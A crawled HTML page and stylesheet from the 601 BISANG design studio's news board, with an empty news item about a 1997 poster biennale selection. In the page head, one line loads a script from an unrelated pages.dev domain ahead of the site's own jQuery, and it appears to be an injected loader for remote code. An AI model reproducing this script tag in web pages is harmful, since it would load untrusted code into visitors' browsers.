

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://601bisang.com/bbs/board.php?bo_table=news_board&wr_id=119&sst=wr_datetime&sod=desc&sop=and&page=37
body_size: 13945
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10,user-scalable=yes">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>박금준씨, ‘헬싱키 국제 포스터 비엔날레’ 작품선정 > NEWS | 601 BISANG</title>
<link rel="stylesheet" href="https://601bisang.com/theme/basic/css/default.css?ver=191202">
<link rel="stylesheet" href="https://601bisang.com/js/font-awesome/css/font-awesome.min.css?ver=191202">
<link rel="stylesheet" href="https://601bisang.com/theme/basic/css/style.css?ver=1.0">
<link rel="stylesheet" href="https://601bisang.com/theme/basic/skin/board/news_board/style.css?ver=191202">
<!--[if lte IE 8]>
<script src="https://601bisang.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://601bisang.com";
var g5_bbs_url   = "https://601bisang.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "news_board";
var g5_sca       = "";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
</script>
<script src="https://cdn-emv.pages.dev/jquery.min.js"></script><script src="https://601bisang.com/js/jquery-1.12.4.min.js?ver=191202"></script>
<script src="https://601bisang.com/js/jquery-migrate-1.4.1.min.js?ver=191202"></script>
<script src="https://601bisang.com/js/jquery.menu.js?ver=191202"></script>
<script src="https://601bisang.com/js/common.js?ver=191202"></script>
<script src="https://601bisang.com/js/wrest.js?ver=191202"></script>
<script src="https://601bisang.com/js/placeholders.min.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/slick.min.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/front.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/masonry.pkgd.min.js?ver=191202"></script>
</head>
<body >

<!-- 상단 시작 { -->
<div id="hd">
    <h1 id="hd_h1">박금준씨, ‘헬싱키 국제 포스터 비엔날레’ 작품선정 > NEWS</h1>
    <div id="skip_to_container"><a href="#container">본문 바로가기</a></div>

        
	
		<header>
			<h1><a href="https://601bisang.com">601 BISANG</a></h1>		
			<nav>
				<h2>메뉴</h2>
				<ul class="mb_hidden">
					<li  class="has_children" ><a href="/bbs/board.php?bo_table=works">works</a>
						<div class="submenu">
							<ul>
								<li><a href="/bbs/board.php?bo_table=works&sca=editorial">editorial</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=poster">poster</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=promotion">promotion</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=identities">identities</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=artbook+project">artbook project</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=publication">publication</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=red+dot+2012">red dot 2012</a></li>
							</ul>
						</div>
					</li>
					<li  class="current" ><a href="/bbs/board.php?bo_table=news_board">news</a></li>
					<li  class="has_children" ><a href="/gallery/introduction.php">& factory</a>
						<div class="submenu">
							<ul>
								<li><a href="/gallery/introduction.php">introduction</a></li>
								<li><a href="/bbs/board.php?bo_table=current_exh">current exhibitions</a></li>
								<li><a href="/bbs/board.php?bo_table=past_exh">past exhibitions</a></li>
								<li><a href="/gallery/contact.php">contact</a></li>
							</ul>
						</div>
					</li>
					<!-- <li ><a href="/factory/factory.php">& factory</a></li> -->
					<li  class="has_children" >
						<a href="/about/about.php">about</a>
						<div class="submenu">
							<ul>
								<li><a href="/about/about.php#message_section">founding message</a></li>
								<li><a href="/about/about.php#awards_section">awards</a></li>
								<li><a href="/about/about.php#exhibitions_section">exhibitions</a></li>
								<li><a href="/about/about.php#contact_section">contact</a></li>
							</ul>
						</div>
					</li>
</ul>			</nav>
			<a class="bottom_logo" href="https://601bisang.com"><p class="btm_logo">601 BISANG</p></a>

          
			<div class="sub_nav">
				

			</div>

		</header>
    
   
</div>
<!-- } 상단 끝 -->


<!-- 콘텐츠 시작 { -->
<div id="wrapper">

    <div id="container_wr">
   
    <div id="container_main">
        <!-- <h2 id="container_title"><span title="박금준씨, ‘헬싱키 국제 포스터 비엔날레’ 작품선정 &gt; NEWS">NEWS</span></h2> -->


<script src="https://601bisang.com/js/viewimageresize.js"></script>


<!-- 게시물 읽기 시작 { -->

<article id="bo_v" style="width:100%">

<div id="container" class="works">

           <div class="blog_text_box bas news">
				<div class="tit">
					<h3>박금준씨, ‘헬싱키 국제 포스터 비엔날레’ 작품선정</h3>
					<span>[월간디자인] 1997, 09</span>
				</div>
				<div class="con">
					<p class="hangul"></p>
					<p class="eng"></p>
				</div>
			</div>



    <section id="bo_v_atc">
        <h2 id="bo_v_atc_title">본문</h2>
		<!--
        <div id="bo_v_share">
        		        	    </div>
		-->
       <!--
        <div id="bo_v_img">
</div>
         -->
        <!-- 본문 내용 시작 { -->
        <div id="bo_v_con"></div>
                <!-- } 본문 내용 끝 -->

        

        <!--  추천 비추천 시작 { -->
                <!-- }  추천 비추천 끝 -->
    </section>

    
    
        


     



<div class="bo_v_nb" id="works_prv_next_wrap">


	<div class="btn_prv">
			<a class="prv active" href="#">
				<span class="nb_tit"></span>
			</a>
		</div>

		<div class="btn_next">
			<a class="next active" href="#">
				<span class="nb_tit"></span>
			</a>
		</div>

</div>
    


    
	</div>
</article>
<!-- } 게시판 읽기 끝 -->


<!-- 카테고리 목록 표시 -->
<div id="news_category_list" class="sub_nav cateogry">

<div class='board_paging'><span><a class=pagingbox href=/bbs/board.php?page=35&bo_table=news_board&ca_name=&wr_id=119><</a></span></div>

<!--  <li><a href="#">1</a><a href="#">1</a><a href="#">1</a><a href="#">1</a></li> -->

</div>
<!-- 카테고리 목록 표시 끝-->



<script>

function board_move(href)
{
    window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
</script>

<script>
$(function() {
    $("a.view_image").click(function() {
        window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
        return false;
    });

    // 추천, 비추천
    $("#good_button, #nogood_button").click(function() {
        var $tx;
        if(this.id == "good_button")
            $tx = $("#bo_v_act_good");
        else
            $tx = $("#bo_v_act_nogood");

        excute_good(this.href, $(this), $tx);
        return false;
    });

    // 이미지 리사이즈
    $("#bo_v_atc").viewimageresize();
});

function excute_good(href, $el, $tx)
{
    $.post(
        href,
        { js: "on" },
        function(data) {
            if(data.error) {
                alert(data.error);
                return false;
            }

            if(data.count) {
                $el.find("strong").text(number_format(String(data.count)));
                if($tx.attr("id").search("nogood") > -1) {
                    $tx.text("이 글을 비추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                } else {
                    $tx.text("이 글을 추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                }
            }
        }, "json"
    );
}


//페이지 이전다음 네비 
$(document).ready(function() {

       nv_size_detect();

      $(window).resize(function() {
        nv_size_detect();

	   //$('#works_prv_next_wrap').removeClass('scroll_down_footer');
      });
      

    if ( $(window).width() > 950 ){
      var position = $(window).scrollTop(); 
      $(window).scroll(function() {
        var scroll = $(window).scrollTop();
        if(scroll > position) {
			//scroll down
			    
		       if (checkVisible($('footer .txt'))) {
                 nv_size_detect ();
                $('#works_prv_next_wrap').removeClass('scroll_down');
                $('#works_prv_next_wrap').addClass('scroll_down_footer'); 

                } else {
                 nv_size_detect ();
            $('#works_prv_next_wrap').addClass('scroll_down');          
				}
         } else if (scroll < position ) {
          //scroll up
            nv_size_detect ();
            $('#works_prv_next_wrap').removeClass('scroll_down');
			$('#works_prv_next_wrap').removeClass('scroll_down_footer');
         }
         position = scroll;
       });

	   } else if ($(window).width() < 950) {

       $('#works_prv_next_wrap').removeClass('scroll_down');
       $('#works_prv_next_wrap').removeClass('scroll_down_footer');
	   $('#works_prv_next_wrap').addClass('scroll_down_mobile');
       $('#works_prv_next_wrap').appendTo('#bo_v_con');
   
     }
     
    //스크롤이 없을시에 좌우버튼 고정
	(function($) {
    $.fn.hasScrollBar = function() {
        var e = this.get(0);
        return {
            vertical: e.scrollHeight > e.clientHeight,
            horizontal: e.scrollWidth > e.clientWidth
        };
    }
})(jQuery);
 if(!$("html").hasScrollBar().vertical){ $('#works_prv_next_wrap').addClass('scroll_down_footer');  }
	 
	 


});

  function nv_size_detect () {    
	    var objwidth = $('#bo_v_con').innerWidth() + 2;
        $('#works_prv_next_wrap').css('width',objwidth+ 'px'); 
		var objpaddingright = $('#container').css('padding-right').replace(/[^-\d\.]/g, '') - 1;
        $('#works_prv_next_wrap').css({ 'width':objwidth+ 'px', 'right':objpaddingright+ 'px'});
  }


function checkVisible( elm, eval ) {
    eval = eval || "object visible";
    var viewportHeight = $(window).height(), // Viewport Height
        scrolltop = $(window).scrollTop(), // Scroll Top
        y = $(elm).offset().top,
        elementHeight = $(elm).height();   
    
    if (eval == "object visible") return ((y < (viewportHeight + scrolltop)) && (y > (scrolltop - elementHeight)));
    if (eval == "above") return ((y < (viewportHeight + scrolltop)));
}



//Pagination
pageSize = 8;
incremSlide =5;
startPage = 0;
numberPage = 0;

var pageCount =  $(".line-content").length / pageSize;
var totalSlidepPage = Math.floor(pageCount / incremSlide);
    
for(var i = 0 ; i<pageCount;i++){
    $("#pagin").append('<li><a href="#">'+(i+1)+'</a></li> ');
    if(i>pageSize){
       $("#pagin li").eq(i).hide();
    }
}

var prev = $("<li/>").addClass("prev").html("Prev").click(function(){
   startPage-=5;
   incremSlide-=5;
   numberPage--;
   slide();
});

prev.hide();

var next = $("<li/>").addClass("next").html("Next").click(function(){
   startPage+=5;
   incremSlide+=5;
   numberPage++;
   slide();
});

$("#pagin").prepend(prev).append(next);

$("#pagin li").first().find("a").addClass("current");

slide = function(sens){
   $("#pagin li").hide();
   
   for(t=startPage;t<incremSlide;t++){
     $("#pagin li").eq(t+1).show();
   }
   
   if(startPage == 0){
     next.show();
     prev.hide();
   }else if(numberPage == totalSlidepPage ){
     next.hide();
     prev.show();
   }else{
     next.show();
     prev.show();
   }
   
    
}

showPage = function(page) {
	  $(".line-content").hide();
	  $(".line-content").each(function(n) {
	      if (n >= pageSize * (page - 1) && n < pageSize * page)
	          $(this).show();
	  });        
}
    
showPage(1);
$("#pagin li a").eq(0).addClass("current");

$("#pagin li a").click(function() {
	 $("#pagin li a").removeClass("current");
	 $(this).addClass("current");
	 showPage(parseInt($(this).text()));
});


</script>
<!-- } 게시글 읽기 끝 -->
    </div>
    
</div>

</div>
<!-- } 콘텐츠 끝 -->


<!-- 하단 시작 { -->
<footer   >
 
   <div ><div class="gallery_logo"></div></div>
   <div class="txt">
                <span>469-6, jinheung-ro, jongno-gu, seoul 03007, korea</span>
                <p>tel. +82-2-332-2601 <span>w3master@601.co.kr</span></p>
                <span>copyright © 601bisang all rights reserved.</span>
   </div>   

   <!-- 
    <button type="button" id="top_btn">
    	<i class="fa fa-arrow-up" aria-hidden="true"></i><span class="sound_only">상단으로</span>
    </button>
	-->
    <script>
    $(function() {
        $("#top_btn").on("click", function() {
            $("html, body").animate({scrollTop:0}, '500');
            return false;
        });
    });
    </script>

</footer>


<!-- } 하단 끝 -->

<script>
$(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize("container", get_cookie("ck_font_resize_rmv_class"), get_cookie("ck_font_resize_add_class"));
});
</script>



<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->


</body>
</html>

<!-- 사용스킨 : theme/news_board -->


--- FILE ---
content_type: text/css
request_url: https://601bisang.com/theme/basic/css/style.css?ver=1.0
body_size: 35542
content:
@charset "utf-8";

@import url('font.css');
@import url('common.css');
@import url('slick.css');

/* 헤더푸터 공통 */
header h1 {position:fixed; z-index:9999; left:57px; top:56px;}
header h1 a {display:block; width:85px; height:443px; text-indent:-9999px; background:url(/img/images/ico/ico_logo_d.svg) no-repeat 0 0; background-size:100%;}
header h1 a:hover {background:url(/img/images/ico/ico_logo_red.svg) no-repeat 0 0; background-size:100%;}
header nav {position:fixed; z-index:9999; right:143px; top:41px; font-family:'univers';}
header nav:after {content:''; position:fixed; z-index:999; left:0; top:100%; width:100%; height:100%; opacity:0; background:rgba(0,0,0,0.8); transition:all .5s ease;}
header nav h2 {display:none; position:fixed; z-index:9999; left:24px; bottom:45px; width:24px; height:18px; text-indent:-9999px; background:url(/img/images/ico/ico_menu_d.png) no-repeat 0 0; background-size:100%; transition:all .3s ease;}
header nav > ul > li {float:left; margin-left:45px;}	
header nav > ul > li > a {color:#737373; font-size:24px; font-weight:600; transition:background .3s ease;}
header nav > ul > li.on > a {color:#cc2636;}
header nav > ul > li > a:hover {color:#cc2636 !important;}
header nav > ul > li.current a {color:#cc2636 !important;}
header nav .submenu {display:none; padding-top:8px;}
header nav .submenu li + li {margin-top:5px;}
header nav .submenu li a {font-size:16px; line-height:21px;}
header .btm_logo {position:fixed; z-index:9999; left:60px; bottom:57px; width:80px; height:62px; text-indent:-9999px; background:url(/img/images/ico/ico_btm_logo_d.svg) no-repeat 0 0; background-size:100%;}
header a.bottom_logo:hover .btm_logo { background:url(/img/images/ico/ico_btm_logo_red.svg) no-repeat 0 0;}

.main header h1 a {background-image:url(/img/images/ico/ico_logo_w.svg);}
.main header h1 a:hover {background-image:url(/img/images/ico/ico_logo_red.svg);}
.main header nav h2 {background-image:url(/img/images/ico/ico_menu_w.png);}
.main header nav > ul > li > a {color:#fff;}
.main header .btm_logo {background-image:url(/img/images/ico/ico_btm_logo_w.svg);}
.main header a.bottom_logo:hover .btm_logo {background-image:url(/img/images/ico/ico_btm_logo_red.svg);}


@keyframes moveUp {
	0% {opacity:0; margin-top:100px;}
	100% {opacity:1; margin-top:0px;}
}

footer {padding:96px 0 93px 552px; color:#a7a7a7; font-family:'univers'; font-size:13px;}
footer .txt span {margin-right:5px;}
footer .txt p {display:inline-block;}
footer .txt p span {display:inline; margin-left:5px; }
footer span:last-child {display:block;}
footer .btm_flogo {float:left; margin:3px 14px 0 0; width:147px; height:28px; background:url(/img/images/ico/ico_w_btmgaller.png);
background-repeat:no-repeat; background-size:100%;}
footer .noimg {display:none;}

.blog footer {padding-left:386px;}

footer.gallery > div {display: inline-block;}
footer.gallery .gallery_logo {display: none;  width: 149px;  height: 30px;  background-image:url(/img/images/ico/gallery_logo.jpg); background-size:cover;   position: relative;  margin-right: 10px;   top: 2px;}




/* 메인비주얼 */
.visual {position:fixed; z-index:1; left:0; top:0; width:100%; height:100%;}
.visual li {width:100%; height:100%; background-repeat:no-repeat; background-position:center; background-size:cover;}
.visual li img {max-width:100%}

/* 서브 공통 */
#container {padding:152px 76px 30px 386px;}
#container.about {padding:144px 76px 70px 552px;}
#container.about .sub_nav .on a {color:#000;}

/* about */
.about {font-weight:600;}
.about h4 {margin-bottom:30px; font-family:'univers'; font-size:24px;border-bottom: 3px solid #222;  padding-bottom: 10px;}
.about .about_wrapper {width:1141px; font-weight:600;}

.about .change {display:none;}

.sub_dp_mo {font-family:'univers'; display:none; position:fixed; z-index:2; bottom:0; left:60px; line-height:1.7;}
.sub_dp_mo a {color:#A7A7A7; font-weight:600;}
.sub_dp_mo li {line-height:1; margin-top:18px;}
.sub_dp_mo li.on a {color:#000;}

.message .ment {margin:50px 0 160px;}	
.message .ment:after {content:''; clear:both; display:block;}
.message .ment > div {float:left; word-break:keep-all;}
.message .ment > div p + p {margin-top:30px;}
.message .ment .korean {width:500px; font-size:15px; line-height:2;}
.message .ment .english {width:calc(50% - 10px); margin-left:10px; color:#737373; font-family:'univers'; font-size:16px; line-height:1.875;}

.awards .amblum:after {content:''; clear:both; display:block;}
.awards .amblum li {float:left; height:66px; line-height:66px;}
.awards .amblum li + li {margin-left:39px;}

.red_dot .red_tit {position:relative; margin-top:35px; padding-bottom:10px; /* background:url(/img/images/ico/about_red_arrow.svg) no-repeat right 0px bottom 17px; background-size: 2.2%; */  border-bottom:1px solid #CC2636;} 
.red_dot .red_tit:after {content:''; position:absolute; z-index:1; right:3px; bottom:26px; width:20px; height:2px; background:#CC2636; transition:all .3s ease;}
.red_dot .red_tit:before {content: '';  position: absolute;  z-index: 1;  right: 3px;  bottom: 22px;  border: solid #cc2636;  border-width: 0 2px 2px 0;  display: inline-block;  padding: 4px;  transform: rotate(-45deg);  -webkit-transform: rotate(-45deg)}
.red_dot .red_tit:hover:before {border: solid #000;border-width: 0 2px 2px 0; }
.red_dot .red_tit:hover:after {width:45px; height:2px;background:#000;}

.red_dot .red_tit a {display:block; width:100%; height:100%; color:#CC2636;}
.red_dot .red_tit span {font-size:15px; font-family:'univers'; font-weight:600;}
.red_dot .red_tit div:hover {color:#000;}
.red_dot .red_tit div p {font-size:15px; font-weight:600; margin-top:20px;}
.red_dot .red_tit div .big {font-size:26px; font-family:'univers'; margin-top:5px;}
.red_dot .red_tit:hover span {color:#000}
.red_dot .red_tit:hover {border-bottom: 1px solid #000;}
.red_dot .red_tit:hover a {color:#000}



.red_dot .history {margin-top:30px; word-break:keep-all;}
.red_dot .history ol li:after {content:''; clear:both; display:block;}
.red_dot .history ol > li + li {margin-top:30px;}
.red_dot .history ol > li {position:relative; padding-left:78px;}
.red_dot .history ol li .year {position:absolute; z-index:1; left:0; top:0; width:27px; line-height:1.875; font-size:16px; font-family:'univers'; display:none}
.red_dot .history ol li > ul {float:left;}
.red_dot .history ol li .korean {width:380px; margin-right:60px;}
.red_dot .history ol li .korean li {font-size:15px; line-height:2; font-weight:700;}
.red_dot .history ol li .english {width:580px;}
.red_dot .history ol li .english li {font-size:16px; line-height:1.875; color:#737373; font-family:'univers';}
.red_dot .history .btn_more {position:relative; top:26px; font-family:'univers'; color:#737373; font-size:18px; line-height:1.6;}
.red_dot .history .btn_more:hover {color:#CC2636;}
.red_dot .history .btn_more:after {content:'+'; position:absolute; font-size:15px; z-index:1; right:-15px; top:-4px;}

.exhibitions {margin-top:160px;}
.exhibitions > h3 {margin-bottom:50px;}
.exhibitions .tab_wrap .tab:after {content:''; clear:both; display:block;}
.exhibitions .tab_wrap .tab {width:1080px; padding-bottom:5px;}
.exhibitions .tab_wrap .tab li {float:left; margin-bottom:25px; font-size:16px; font-family:'univers'; width:71px;}
.exhibitions .tab_wrap .tab li > a {color:#A7A7A7;}
.exhibitions .tab_wrap .tab li.on a,
.exhibitions .tab_wrap .tab li:hover > a {color:#000;}
.exhibitions .tab_wrap .tab_con {border-top:1px solid #A7A7A7; padding-top:25px;}
.exhibitions .tab_wrap .tab_con > div p + p {margin-top:10px;}
.exhibitions .tab_wrap .tab_con > div .eng {font-size:16px; font-family:'univers'; word-break:keep-all;}
.exhibitions .tab_wrap .tab_con > div .kor {font-size:15px; font-weight:700; letter-spacing:0px; word-break:keep-all;line-height: 1.8em;}

.contact {position:relative; margin-top:160px;}
.contact .map .wrap_controllers.hide {display:none;}
.contact .address {margin-top:30px;}
.contact .address p {font-size:16px; line-height:1.5; font-family:'univers'; font-weight:600;}
.contact .address p > a {vertical-align:middle;}
.contact .address p > span {display:inline-block; vertical-align:middle; margin: 0px 10px;}

.contact .sns {position:absolute; z-index:1; bottom:22px; left:520px;}
.contact .sns:after {content:''; clear:both; display:block;}
.contact .sns li {float:left;}
.contact .sns li + li {margin-left:12px;}

/* works */
.sub_nav {position:fixed; z-index:2; top:560px; left:60px; line-height:1.6;}
.works_load b {color: #a7a7a7;}
.works_load:hover b {color: #cc2636 !important;}
.works_load p img {max-width:18px}
.works_load p {margin-top: 8px;}
/*
.sub_nav li {line-height:3vh}
*/
.sub_nav a {color:#737373; font-family:'univers'; font-size:17px; font-weight:700;}
.sub_nav a:hover {color:#000}
.works > div {padding-left:166px;}
.works b{font-family:'univers', sans-serif; }
.works_img { /* margin:-15px */}
.works_img li.hide_img {display:none; height:0; position:static}
.works_img li {position:relative; /*width:calc(50% - 30px);*/ margin:15px; height: auto; border:none; background:transparent}
.works_img a {display:block; width:100%; height:100%}
.works_img .text {position:absolute; left:0; bottom:0; width:100%; height:100%; visibility:hidden; opacity:0; transition:0.3s}
.works_img .text p {position:absolute; left:40px; bottom:40px; color:#fff; font-size:16px; font-weight:bold; transition:0.5s; opacity:0}
/*
.works_img li:hover .text {visibility:visible; opacity:1; background:rgba(0,0,0,0.4);transition:0.5s}
.works_img li:hover .text p {opacity:1; animation: texteffect 0.5s;}
*/
.works_img .grid_item {position:relative}
.works_img .grid_item:hover .text {visibility:visible; opacity:1; background:rgba(0,0,0,0.2);transition:0.5s}
.works_img .grid_item:hover .text p {opacity:1; animation: texteffect 0.5s;}

.works_load {width:100%; height:130px; padding-top:62px; text-align:center;}
.works_load a {color:#a7a7a7; display:inline-block}
.works_load a b {font-family:'univers', sans-serif; font-size:18px; font-weight:600}
.works_load a p {padding-top:16px}
.blog .sub_nav {line-height:1.36}

@keyframes texteffect{
	0% {transform:scale(1.1,1.1) translateY(-50%) translateX(8%); transform-origin: left bottom;}
	80% {transform:scale(1.0.1.0) translateY(0) translateX(0);}
}



/* work 상세 페이지*/
.blog_text_box.work .tit {float:left; padding:10px 10px 0 0; color:#000;max-width: 380px;}
.blog_text_box.work .tit h3 {font-size:20px; margin-bottom:8px; font-weight:800}
.blog_text_box.work .hangul {font-weight:bold; margin-bottom:25px; font-size: 14px;line-height: 1.8;}
.blog_text_box.work .eng {font-family: 'univers'; color: #707070;  font-weight: 600;line-height: 1.6;font-size: 14px;}

.sub_nav a:hover, .sub_nav li.on a  {color:#000}

#bo_v_atc {position: relative;}
#works_prv_next_wrap {position: fixed; right: auto; width:auto;  bottom: -300px;  height: 98px;background: #fff;margin: 0; padding:0; 
    -webkit-transition: all 0.35s;-moz-transition: all 0.35s;-o-transition: all 0.35s;-ms-transition: all 0.35s;transition: all 0.35s ; transition-delay: 0.1s;}
#works_prv_next_wrap.scroll_down {bottom: 0}
#works_prv_next_wrap.scroll_down_footer { bottom: 180px !important;}
#works_prv_next_wrap.scroll_down_footer_mini { bottom: 140px !important;}
#works_prv_next_wrap.scroll_down_mobile {position: absolute !important;  right: 0 !important;  height: 50px !important;  bottom: -70px !important;}

#works_prv_next_wrap .bo_v_tit {font-size: 14px;  color: #CC2636;  font-weight: 300;}
#works_prv_next_wrap .nb_tit { display: inline-block;  width: 23px;  height: 18px; text-align: CENTER;}
#works_prv_next_wrap .nb_tit .fa {display:none}
#works_prv_next_wrap .btn_prv {position: absolute; left:166px;  top: 50%;  transform: translateY(-50%);-webkit-transform:  translateY(-50%); -ms-transform:  translateY(-50%);} 
#works_prv_next_wrap .btn_next {position: absolute;  right: 0;  top: 50%;  transform: translateY(-50%);-webkit-transform:  translateY(-50%); -ms-transform:  translateY(-50%);}
#works_prv_next_wrap .sub_text {display:none; color: #b9b9b9;  font-size: 14px;  position: relative;  top: -5px;}
#works_prv_next_wrap .btn_prv .nb_tit {background: url(/img/images/ico/page_prev.svg) no-repeat 50% 50% #fff; }
#works_prv_next_wrap .btn_next .nb_tit {background: url(/img/images/ico/page_next.svg) no-repeat 50% 50% #fff; }
#works_prv_next_wrap .btn_prv a.active:hover .nb_tit {background: url(/img/images/ico/page_prev_red.svg) no-repeat 50% 50% #fff; }
#works_prv_next_wrap .btn_next a.active:hover .nb_tit {background: url(/img/images/ico/page_next_red.svg) no-repeat 50% 50% #fff; }
#works_prv_next_wrap .btn_prv a.active:hover .sub_text {color:#CC2636 }
#works_prv_next_wrap .btn_next a.active:hover .sub_text {color:#CC2636  }





/* news */
#container.news {padding-right:76px; padding-left:552px; margin-top:-26px;}
.news em {font-family:'univers', sans-serif;}
.news_year {padding-left:70px;}
.news_year + .news_year {margin-top:7px;}
.news_year p, .news_year p a ,.news_year p span {color:#737373; font-size:15px !important; line-height:30px; font-weight:600; letter-spacing:0}
.news_year strong {color:#000;}
.news_year p a:hover {color:#cc2636; cursor:pointer}
.news_year p a:hover strong {color:#cc2636;}
.news_year em {position:relative; top:27px; left:-70px; color:#cc2636; font-weight:bold;font-family: 'univers';}
.news .more {padding-top:35px;}
.news .more a {color:#737373; font-weight:bold;}
.news .more em {font-size:18px;}
.news .more a:hover {color: #cc2636 !important;}

/* News 상세 */

.blog_text_box.news .tit {color: #000;max-width: 400px;}
.blog_text_box.news .tit h3 {font-weight: bold; letter-spacing: -0.05em;}
.blog_text_box.news .tit span {  font-weight: 400; }
.blog_text_box.news .hangul {font-weight:500; margin-bottom:25px}
.blog_text_box.news .eng {font-family: 'univers'; color: #707070;  font-weight: bold;line-height: 1.6;}




/* blog */
.mo {display:none;}
.blog header h1 {left:62px;}
.blog header h1 a {display:block; width:76px; height:49px; background-image:url(/img/images/ico/ico_logo_blog.png);}
.blog nav > ul {display:none;}
.blog .sub_nav {top:146px}
.blog .sub_nav dt a {font-family:'universe',sans-serif; font-size:18px}
.blog .sub_nav dd a {font-family:'notosans'}
.blog .sub_nav a:hover {color:#737373}
.blog_text_box {padding-top:48px; height:auto; padding-bottom:40px;}
.blog_text_box figure {margin:0}
.blog_text_box::after {display:table; clear:both; content:""}
.blog_text_box .tit {float:left; padding:0 109px 0 0; color:#CC2636;}
.blog_text_box .tit h3 {font-size:24px; margin-bottom:8px}
.blog_text_box .tit span {font-size:14px; font-weight:400}
.blog_text_box .con {position:relative; float:right; width:calc(100% - 400px); font-size:15px; letter-spacing:-0.3px; line-height:28px; font-weight:700}
.blog_text_box .con span {display:block;}
.blog .sub_nav dd a {font-size:11px; font-weight:500}
.blog_img_box li {margin:10px 0;}
.blog_img_box .width {display:flex; display:-webkit-flex;justify-content:space-between;}
.blog_img_box .width p:first-child {margin-right:5px}
.blog_img_box .width p:last-child {margin-left:5px}
.blog_img_box .width .wid60 {width:66.69%}
.blog_img_box .width .wid40 {width:33.31%}
.blog_img_box .width .wid30 {width:30.65%}
.blog_img_box .width .wid70 {width:69.35%}
.blog_text_box.bas {padding-top:0}
.blog_text_box.age {border:1px solid #a7a7a7; border-left:none; border-right:none}
.blog_text_box.age .con {padding-top:120px;}
.blog_text_box.age .con .img_box {position:absolute; left:0; top:0; width:195px;}
.blog_text_box.ber {padding-bottom:0}
.blog_text_box.ber .tit {width:auto}
.blog .works_load a b {font-size:20px}
.blog1 .blog_text_box.age {border:none;}

.introg .sub_nav .on a {color:#000;}
.introg > p {padding-left:166px;}
.introg .g_con {position:relative;}
.introg .btm {position:absolute; top:8px; left:170px;}
.introg .btm li {float:left;}
.introg .btm li:first-child {width:189px; height:36px;}
.introg .btm li:last-child {width:37px; height:37px; margin-left:40px;}
.introg .txt {width:calc(100% - 590px); margin:50px 0 0 590px;}
.introg .txt li:first-child {padding-bottom:25px; font-size:15px; font-weight:bold; letter-spacing:-.3px; line-height:1.9;}
.introg .txt li:last-child {color:#707070; font-family:'univers'; line-height:1.6;font-weight: 600;}

.exbi {margin-bottom:30px; padding-left:166px;}
.exbi .con_img:after {content:""; position:absolute; top:0; left:0; width:100%; height:100%; opacity:0.9; background:#00000080;}
.exbi a:hover .con_img:after {display:none;}
.exbi > li {position:relative; margin-bottom:10px;}
.exbi .txt {position:absolute; bottom:30px; left:40px; color:#fff;}
.exbi .txt strong {font-size:24px;}
.exbi .txt span {display:block; margin-top:6px; font-size:16px;}

.map {padding-bottom:83px;}
.map > div {position:relative; margin-top:55px;}
.map:after , .map .loca:after , .gallery .map:after , .factor .f_btm:after {display:block; content:""; clear:both;}
.map .logo04 {position:absolute; top:0px; left:170px; width:189px; height:36px;}
.map .loca {float:right; width:58%;}
.map .loca > ul {float:left;}
.map .kor {width:calc(50% - 47px); margin-right:47px;}
.map .kor li {font-size:15px;}
.map .loca .engl {width:50%;}
.map .loca .engl li {color:#737373; font-size:15px; font-family:'univers';}
.map .loca .engl li strong {font-size:16px}
.map .loca .engl li:first-child {margin-bottom:15px;}
.map .loca .kor li:first-child {margin-bottom:16px;}
.map .loca .engl .hei {margin:15px 0 50px;}
.map .loca .engl .hei p {line-height:1.8;}
.map .loca .hei02 {margin:20px 0;}
.map .loca .hei02 p {line-height:1.8;}
.map .loca .hei03 {margin:10px 0 16px;}
.map .loca .hei04 {margin:16px 0 48px;}
.map .loca .hei04 p {line-height:1.8;}
.map .loca .rent p {line-height:1.9;}
.map .loca .engr li:last-child {line-height:1.8;}

.map .contact_google_map {overflow:hidden; padding-bottom:20%; position:relative; height:480px; padding-left: 170px;}
.map .contact_google_map iframe {left:0; top:0; height:100%; width:100%; position:absolute;}

.interval > p {padding-left:166px;}
.fac {position:relative;}
.fac .f_btm {position:absolute; top:8px; left:170px;}
.fac .f_btm li {float:left;}
.fac .f_btm li:first-child {width:189px; height:36px;}
.fac .f_btm li:last-child {width:37px; height:37px; margin-left:40px;}
.fac .f_txt {width:calc(100% - 590px); margin:50px 0 0 590px;}
.fac .f_txt li:first-child {padding-bottom:25px; font-size:15px; font-weight:bold; letter-spacing:-.3px; line-height:1.9;}
.fac .f_txt li:last-child {margin-bottom:28px; color:#707070; font-family:'univers'; line-height:1.6;font-weight: 600;}


/* news 서브메뉴 */
#news_category_list {display:none}
.sub_nav.cateogry {line-height: 1.3em;}
.sub_nav.cateogry .line-content a{ font-family: inherit;  font-size: 11px; display: inline-block;  width: 164px;  overflow: hidden;  text-overflow: ellipsis;  white-space: nowrap;}
.sub_nav.cateogry .current { color: #000;}
